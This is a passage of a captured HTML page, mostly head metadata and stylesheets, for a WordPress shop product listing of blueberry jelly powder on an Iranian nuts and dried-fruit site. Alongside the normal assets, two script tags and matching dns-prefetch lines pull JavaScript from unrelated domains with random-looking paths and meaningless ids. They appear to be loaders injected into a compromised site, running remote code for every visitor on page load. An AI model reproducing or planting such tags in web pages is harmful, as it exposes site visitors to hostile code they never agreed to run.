

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://simishka.com/shop/%D8%AE%D9%88%D8%A7%D8%B1-%D9%88-%D8%A8%D8%A7%D8%B1/%D8%AF%D8%B3%D8%B1-%D9%88-%D9%84%D9%88%D8%A7%D8%B2%D9%85-%D9%82%D9%86%D8%A7%D8%AF%DB%8C/%D9%BE%D9%88%D8%AF%D8%B1-%DA%98%D9%84%D9%87-%D8%A8%D8%A7-%D8%B7%D8%B9%D9%85-%D8%A8%D9%84%D9%88%D8%A8%D8%B1%DB%8C/
body_size: 34617
content:
<!doctype html>
<html lang="fa-ir">

<head>
  <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="keywords" content="خرید آجیل ، آجیل یلدا ، آجیل شب عید ، خرید آجیل شب عید ، خرید اینترنتی آجیل ، آجیل ، خشکبار ، تنقلات ، شیرینی ها و داروهای گیاهی" />
    <meta name="copyright" content="simishka.com" />
    <meta name="author" content="https://simishka.com" />
    <meta property="dc.type" content="text">
    <meta property="dc.identifier" content="https://simishka.com/">
    <meta name="dc.publisher" content="کانون تبلیغاتی هور">

    <meta property="article:section" content="News">
    <meta property="article:tag" content="فروشگاه اینترنتی آجیل و خشکبار سیمیشکا">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v21.5 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="جهت اطلاع از قیمت و خرید اینترنتی پودر ژله - با طعم بلوبری با ارسال سریع به سراسر کشور بهتر است همین حالا به سایت سیمیشکا مراجعه نمایید." />
	<link rel="canonical" href="https://simishka.com/shop/خوار-و-بار/دسر-و-لوازم-قنادی/پودر-ژله-با-طعم-بلوبری/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="پودر ژله - با طعم بلوبری" />
	<meta property="og:description" content="جهت اطلاع از قیمت و خرید اینترنتی پودر ژله - با طعم بلوبری با ارسال سریع به سراسر کشور بهتر است همین حالا به سایت سیمیشکا مراجعه نمایید." />
	<meta property="og:url" content="https://simishka.com/shop/خوار-و-بار/دسر-و-لوازم-قنادی/پودر-ژله-با-طعم-بلوبری/" />
	<meta property="og:site_name" content="آجیل و خشکبار سیمیشکا" />
	<meta property="article:modified_time" content="2025-01-16T16:38:56+00:00" />
	<meta property="og:image" content="https://www.simishka.com/wp-content/uploads/2020/07/پودر-ژله-با-طعم-بلوبری.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="قیمت" />
	<meta name="twitter:data1" content="16,000&nbsp;&#x62A;&#x648;&#x645;&#x627;&#x646;" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="Out of stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://simishka.com/shop/%d8%ae%d9%88%d8%a7%d8%b1-%d9%88-%d8%a8%d8%a7%d8%b1/%d8%af%d8%b3%d8%b1-%d9%88-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d9%82%d9%86%d8%a7%d8%af%db%8c/%d9%be%d9%88%d8%af%d8%b1-%da%98%d9%84%d9%87-%d8%a8%d8%a7-%d8%b7%d8%b9%d9%85-%d8%a8%d9%84%d9%88%d8%a8%d8%b1%db%8c/","url":"https://simishka.com/shop/%d8%ae%d9%88%d8%a7%d8%b1-%d9%88-%d8%a8%d8%a7%d8%b1/%d8%af%d8%b3%d8%b1-%d9%88-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d9%82%d9%86%d8%a7%d8%af%db%8c/%d9%be%d9%88%d8%af%d8%b1-%da%98%d9%84%d9%87-%d8%a8%d8%a7-%d8%b7%d8%b9%d9%85-%d8%a8%d9%84%d9%88%d8%a8%d8%b1%db%8c/","name":"پودر ژله - با طعم بلوبری | فروشگاه اینترنتی آجیل و خشکبار سیمیشکا | مشخصات و قیمت","isPartOf":{"@id":"https://simishka.com/#website"},"primaryImageOfPage":{"@id":"https://simishka.com/shop/%d8%ae%d9%88%d8%a7%d8%b1-%d9%88-%d8%a8%d8%a7%d8%b1/%d8%af%d8%b3%d8%b1-%d9%88-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d9%82%d9%86%d8%a7%d8%af%db%8c/%d9%be%d9%88%d8%af%d8%b1-%da%98%d9%84%d9%87-%d8%a8%d8%a7-%d8%b7%d8%b9%d9%85-%d8%a8%d9%84%d9%88%d8%a8%d8%b1%db%8c/#primaryimage"},"image":{"@id":"https://simishka.com/shop/%d8%ae%d9%88%d8%a7%d8%b1-%d9%88-%d8%a8%d8%a7%d8%b1/%d8%af%d8%b3%d8%b1-%d9%88-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d9%82%d9%86%d8%a7%d8%af%db%8c/%d9%be%d9%88%d8%af%d8%b1-%da%98%d9%84%d9%87-%d8%a8%d8%a7-%d8%b7%d8%b9%d9%85-%d8%a8%d9%84%d9%88%d8%a8%d8%b1%db%8c/#primaryimage"},"thumbnailUrl":"https://www.simishka.com/wp-content/uploads/2020/07/پودر-ژله-با-طعم-بلوبری.png","description":"جهت اطلاع از قیمت و خرید اینترنتی پودر ژله - با طعم بلوبری با ارسال سریع به سراسر کشور بهتر است همین حالا به سایت سیمیشکا مراجعه نمایید.","breadcrumb":{"@id":"https://simishka.com/shop/%d8%ae%d9%88%d8%a7%d8%b1-%d9%88-%d8%a8%d8%a7%d8%b1/%d8%af%d8%b3%d8%b1-%d9%88-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d9%82%d9%86%d8%a7%d8%af%db%8c/%d9%be%d9%88%d8%af%d8%b1-%da%98%d9%84%d9%87-%d8%a8%d8%a7-%d8%b7%d8%b9%d9%85-%d8%a8%d9%84%d9%88%d8%a8%d8%b1%db%8c/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":{"@type":"BuyAction","target":"https://simishka.com/shop/خوار-و-بار/دسر-و-لوازم-قنادی/پودر-ژله-با-طعم-بلوبری/"}},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://simishka.com/shop/%d8%ae%d9%88%d8%a7%d8%b1-%d9%88-%d8%a8%d8%a7%d8%b1/%d8%af%d8%b3%d8%b1-%d9%88-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d9%82%d9%86%d8%a7%d8%af%db%8c/%d9%be%d9%88%d8%af%d8%b1-%da%98%d9%84%d9%87-%d8%a8%d8%a7-%d8%b7%d8%b9%d9%85-%d8%a8%d9%84%d9%88%d8%a8%d8%b1%db%8c/#primaryimage","url":"https://www.simishka.com/wp-content/uploads/2020/07/پودر-ژله-با-طعم-بلوبری.png","contentUrl":"https://www.simishka.com/wp-content/uploads/2020/07/پودر-ژله-با-طعم-بلوبری.png","width":600,"height":600,"caption":"پودر ژله - با طعم بلوبری"},{"@type":"BreadcrumbList","@id":"https://simishka.com/shop/%d8%ae%d9%88%d8%a7%d8%b1-%d9%88-%d8%a8%d8%a7%d8%b1/%d8%af%d8%b3%d8%b1-%d9%88-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d9%82%d9%86%d8%a7%d8%af%db%8c/%d9%be%d9%88%d8%af%d8%b1-%da%98%d9%84%d9%87-%d8%a8%d8%a7-%d8%b7%d8%b9%d9%85-%d8%a8%d9%84%d9%88%d8%a8%d8%b1%db%8c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://simishka.com/"},{"@type":"ListItem","position":2,"name":"محصولات","item":"https://simishka.com/shop/"},{"@type":"ListItem","position":3,"name":"پودر ژله &#8211; با طعم بلوبری"}]},{"@type":"WebSite","@id":"https://simishka.com/#website","url":"https://simishka.com/","name":"آجیل و خشکبار سیمیشکا","description":"آجیل،خشکبار،عطاری،میوه خشک،کشک،تنقلات و...","publisher":{"@id":"https://simishka.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://simishka.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://simishka.com/#organization","name":"فروشگاه اینترنتی آجیل و خشکبار سیمیشکا","url":"https://simishka.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://simishka.com/#/schema/logo/image/","url":"https://www.simishka.com/wp-content/uploads/2021/01/cropped-logo-135-1.png","contentUrl":"https://www.simishka.com/wp-content/uploads/2021/01/cropped-logo-135-1.png","width":512,"height":512,"caption":"فروشگاه اینترنتی آجیل و خشکبار سیمیشکا"},"image":{"@id":"https://simishka.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/simishka_com/"]}]}</script>
	<meta property="product:price:amount" content="16000" />
	<meta property="product:price:currency" content="IRT" />
	<meta property="og:availability" content="out of stock" />
	<meta property="product:availability" content="out of stock" />
	<meta property="product:retailer_item_id" content="3894" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.simishka.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://simishka.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsimishka.com%2Fshop%2F%25d8%25ae%25d9%2588%25d8%25a7%25d8%25b1-%25d9%2588-%25d8%25a8%25d8%25a7%25d8%25b1%2F%25d8%25af%25d8%25b3%25d8%25b1-%25d9%2588-%25d9%2584%25d9%2588%25d8%25a7%25d8%25b2%25d9%2585-%25d9%2582%25d9%2586%25d8%25a7%25d8%25af%25db%258c%2F%25d9%25be%25d9%2588%25d8%25af%25d8%25b1-%25da%2598%25d9%2584%25d9%2587-%25d8%25a8%25d8%25a7-%25d8%25b7%25d8%25b9%25d9%2585-%25d8%25a8%25d9%2584%25d9%2588%25d8%25a8%25d8%25b1%25db%258c%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://simishka.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsimishka.com%2Fshop%2F%25d8%25ae%25d9%2588%25d8%25a7%25d8%25b1-%25d9%2588-%25d8%25a8%25d8%25a7%25d8%25b1%2F%25d8%25af%25d8%25b3%25d8%25b1-%25d9%2588-%25d9%2584%25d9%2588%25d8%25a7%25d8%25b2%25d9%2585-%25d9%2582%25d9%2586%25d8%25a7%25d8%25af%25db%258c%2F%25d9%25be%25d9%2588%25d8%25af%25d8%25b1-%25da%2598%25d9%2584%25d9%2587-%25d8%25a8%25d8%25a7-%25d8%25b7%25d8%25b9%25d9%2585-%25d8%25a8%25d9%2584%25d9%2588%25d8%25a8%25d8%25b1%25db%258c%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://www.simishka.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nta-css-popup-rtl-css' href='https://www.simishka.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style-rtl.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpap_bootstrap-css' href='https://www.simishka.com/wp-content/plugins/arvand-panel/user/assets/css/bootstrap-grid.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpap_front_style-css' href='https://www.simishka.com/wp-content/plugins/arvand-panel/user/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='digits-login-style-css' href='https://www.simishka.com/wp-content/plugins/digits/assets/css/login.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='digits-style-css' href='https://www.simishka.com/wp-content/plugins/digits/assets/css/main.min.css?ver=7.8' type='text/css' media='all' />
<style id='digits-style-inline-css' type='text/css'>

                #woocommerce-order-data .address p:nth-child(3) a,.woocommerce-customer-details--phone{
                    text-align:right;
                    }
/*# sourceURL=digits-style-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.simishka.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.simishka.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://www.simishka.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://www.simishka.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://www.simishka.com/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-rtl-css' href='https://www.simishka.com/wp-content/themes/simishka-shop/css/bootstrap-rtl.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scrollslider-css' href='https://www.simishka.com/wp-content/themes/simishka-shop/css/scrollslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.simishka.com/wp-content/themes/simishka-shop/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='menu-css' href='https://www.simishka.com/wp-content/themes/simishka-shop/css/menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='header-css' href='https://www.simishka.com/wp-content/themes/simishka-shop/css/header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='footer-css' href='https://www.simishka.com/wp-content/themes/simishka-shop/css/footer.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shop-css' href='https://www.simishka.com/wp-content/themes/simishka-shop/css/shop.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-login-css' href='https://www.simishka.com/wp-content/themes/simishka-shop/css/style-login.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.simishka.com/wp-content/themes/simishka-shop/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='comment-css' href='https://www.simishka.com/wp-content/themes/simishka-shop/css/comment.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.simishka.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-robinsegg-css' href='https://www.simishka.com/wp-content/plugins/ubermenu/pro/assets/css/skins/robinsegg.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.simishka.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lepopup-style-css' href='https://www.simishka.com/wp-content/plugins/halfdata-green-popups/css/style.css?ver=7.29' type='text/css' media='all' />
<link rel='stylesheet' id='airdatepicker-css' href='https://www.simishka.com/wp-content/plugins/halfdata-green-popups/css/airdatepicker.css?ver=7.29' type='text/css' media='all' />
<link rel='stylesheet' id='wpsh-style-css' href='https://www.simishka.com/wp-content/plugins/wp-shamsi/assets/css/wpsh_custom.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-roboto-regular-css' href='https://fonts.googleapis.com/css?family=Roboto%3A700%2C500%2C500i%2C400%2C200%2C300&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.simishka.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.simishka.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
